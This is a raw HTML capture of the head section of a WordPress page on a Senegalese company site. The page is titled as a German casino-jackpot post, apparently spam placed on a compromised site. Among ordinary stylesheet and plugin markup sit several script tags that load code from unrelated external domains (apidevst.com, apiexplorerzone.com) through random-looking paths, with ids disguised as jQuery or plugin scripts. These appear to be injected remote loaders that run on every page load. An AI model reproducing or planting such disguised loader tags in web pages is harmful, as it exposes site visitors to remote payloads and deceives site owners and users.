

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://impacksafagroup.sn/nachfolgende-besten-magenta-banana-splash-mega-jackpot-spielsaal-seiten-within-alpenrepublik-2024/
body_size: 23320
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://impacksafagroup.sn/xmlrpc.php">
<title>Nachfolgende Besten Magenta Banana Splash Mega Jackpot Spielsaal Seiten Within Alpenrepublik 2024 &#8211; impack</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Fnachfolgende-besten-magenta-banana-splash-mega-jackpot-spielsaal-seiten-within-alpenrepublik-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Fnachfolgende-besten-magenta-banana-splash-mega-jackpot-spielsaal-seiten-within-alpenrepublik-2024%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/ehqcrsra/fmfyo.css" media="all"/>
<link rel='stylesheet' id='elementor-post-857-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-857.css?ver=1767883513' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='simple-lightbox-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simplelightbox.min.css?ver=2.14.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elpt-portfolio-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/powerfolio_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.carousel.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pwrgrids-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/pwrgrids_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://impacksafagroup.sn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/jmcih8t1/fmfyo.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='powerfolio-portfolio-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/portfolio-block/style-index.css */
</style>
<style id='powerfolio-image-gallery-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/image-gallery-block/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-notice-front-css' href='https://impacksafagroup.sn/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='section-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/section-style.css?ver=1.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/8axgdxfk/fmfyo.css" media="all"/>
<style id='section-style-inline-css' type='text/css'>
.txo-button, .txo-button-colored { background-color: #ff0000; border: 1px solid #ff0000;  color: #FFF;}.txo-button:hover,.txo-button-colored:hover { background-color: #373737;	border: 1px solid #373737; color: #FFFFFF; }.txo-button-rev, .txo-button-colored-rev { border-color: #ff0000;}.txo-button-rev:hover, .txo-button-colored-rev:hover { background-color: #ff0000; border-color: #ff0000;}
/*# sourceURL=section-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.carousel.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-transitions-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.transitions.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/animate.css?ver=3.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='colorbox-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/colorbox.css?ver=1.5.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tx-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/tx-style.css?ver=1.01' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/11ob9z19/fmfyo.css" media="all"/>
<link rel='stylesheet' id='iamaze-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='genericons-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/fonts/genericons.css?ver=2.09' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-style-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/style.css?ver=1.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-blog-layout-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/twocol-blog.css?ver=2016-03-11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-menu-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/css/wprmenu.css?ver=1.01' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slb_core-css' href='https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/glfz392/fmfyo.css" media="all"/>
<!--n2css--><!--n2js--><script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/mktxrwyt/fmfyo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" async src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761144333" id="burst-timeme-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" src="https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","nonce":"92d0e0ecf6","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/qwqtam6q/fmfyo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script> -->
<script type="text/javascript" src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://impacksafagroup.sn/nachfolgende-besten-magenta-banana-splash-mega-jackpot-spielsaal-seiten-within-alpenrepublik-2024/" />
<link rel='shortlink' href='https://impacksafagroup.sn/?p=10114' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><style type="text/css">
body {font-family: Open Sans; font-size: 14px; }h1,h2,h3,h4,h5,h6,.comment-reply-title,.widget .widget-title, .entry-header h1.entry-title {font-family: Roboto; }.themecolor {color: #ff0000;}.themebgcolor {background-color: #ff0000;}.themebordercolor {border-color: #ff0000;}.tx-slider .owl-pagination .owl-page > span { background: transparent; border-color: #ff0000;  }.tx-slider .owl-pagination .owl-page.active > span { background-color: #ff0000; }.tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev { background-color: #ff0000; }a,a:visited,.blog-columns .comments-link a:hover, .socialicons ul.social li a:hover .socico {color: #ff0000;}input:focus,textarea:focus {border: 1px solid #ff0000;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #ff0000;}.nav-container li:hover > a,.nav-container li a:hover {color: #ff0000;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #ff0000;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button, .utilitybar, #footer-widgets ins {background-color: #ff0000;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #ff0000;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover, #footer-widgets .woocommerce ul .star-rating span:before {color: #ff0000;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #ff0000;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #ff0000;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #ff0000;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #ff0000;border: 1px solid #ff0000;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #ff0000;}.iheader.front, .nx-preloader .nx-ispload, .woocommerce ul.products li.product .button, .product .summary.entry-summary > form.cart > button {background-color: #ff0000;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #ff0000;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #ff0000; border-color: #ff0000;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #ff0000;}.widget_calendar a:hover, nav.navigation .nav-links a:hover {background-color: #ff0000; color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {background-color: #ff0000;color: #ffffff;}.site-footer div.widget-area .widget a:hover, .nx-fullscreen .site-header:not(.fixeddiv) .nav-container .nav-menu > li > a:hover {color: #ff0000;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover { background-color: #ff0000;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-post-comm:after {color: #ff0000;}.da-dots > span > span, a.txobutton, a.txobutton:visited {background-color: #ff0000;}.iheader,.format-status, h3.txo-subtitle:after {background-color: #ff0000;}.tx-cta {border-left: 6px solid #ff0000;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #ff0000;color: #ff0000;}.entry-title a { color: #141412;}.nav-container ul.nav-menu > li > ul a:hover, .woocommerce span.onsale { background-color:#ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.nav-container .sub-menu, .nav-container .children { border-bottom: 4px solid #ff0000;}.tx-service .tx-service-icon span {background-color:#ff0000; color: #FFF; border: 4px solid #e7e7e7;}.tx-service .tx-service-icon span i {color: #FFF;}.tx-service:hover .tx-service-icon span {background-color: #FFF; color:#ff0000; border: 4px solid #ff0000;}.tx-service:hover .tx-service-icon span i, .nx-fullscreen .site-header .header-iconwrap .header-icons.woocart > a:hover {color: #ff0000;}.ibanner .da-slider .owl-controls .owl-page span { border-color:#ff0000; }.ibanner .da-slider .owl-controls .owl-page.active span, .ibanner .da-slider .owl-controls.clickable .owl-page:hover span {  background-color: #ff0000; }.sldprev, .ibanner .da-slider .owl-prev, .sldnext, .ibanner .da-slider .owl-next {  background-color: #ff0000; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.colored-drop .nav-container ul ul a, .colored-drop ul.nav-container ul a, .colored-drop ul.nav-container ul, .colored-drop .nav-container ul ul {background-color: #ff0000;}.pagination .nav-links > span:hover, .pagination .nav-links > a:hover, .pagination .nav-links > span.current, .pagination .nav-links > a.current { color: #ff0000; border-color: #ff0000; }a.txoibutton, a.txoibutton:visited, .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animatee { border-color:#ff0000; }.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate { border-top-color :#ff0000; } .header-iconwrap .header-icons.woocart > a .cart-counts {background-color:#ff0000;}
/* =============== user styling =============== */
</style>
<style id="wprmenu_css" type="text/css" >
/* apply appearance settings */
.menu-toggle {
display: none!important;
}
@media (max-width: 1069px) {
.menu-toggle,.topsearch,#navbar {
display: none!important;
}				
}
#wprmenu_bar {
background: #ff0000;
}
